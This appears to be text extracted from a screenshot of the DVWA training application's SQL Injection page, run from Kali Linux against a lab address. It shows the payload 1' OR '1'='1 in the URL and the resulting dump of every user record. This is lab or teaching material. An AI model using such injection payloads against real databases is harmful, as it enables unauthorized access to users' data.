 192.168.108.129/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection